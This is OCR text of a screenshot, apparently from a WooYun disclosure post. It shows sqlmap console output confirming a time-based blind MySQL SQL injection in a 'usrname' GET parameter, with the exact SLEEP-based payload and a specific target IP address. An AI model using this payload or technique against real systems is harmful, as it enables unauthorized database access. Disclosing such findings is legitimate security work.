 sqlmap
c' (e.g. '--time-sec=2')
[02:40:51] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find
the right number of query columns. Automatically extending the range for current UNION query injecti
on technique test
[02:40:51] [INFO] target URL appears to have 1 column in query
[02:40:52] [WARNING] reflective value(s) found and filtering out
[02:40:52] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[02:40:53] [INFO] checking if the injection point on GET parameter 'usrname' is a false positive
[02:41:23] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' reques
ts
GET parameter 'usrname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: usrname (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: usrname=sds' AND (SELECT * FROM (SELECT(SLEEP(30)))DATp) AND 'eCTQ'='eCTQ&usrpwd=67735a
---
[02:43:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[02:43:32] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\221.2.91.66'
[*] shutting down at 02:43:32
C:\Python27\sqlmap>_
www.wooyun.org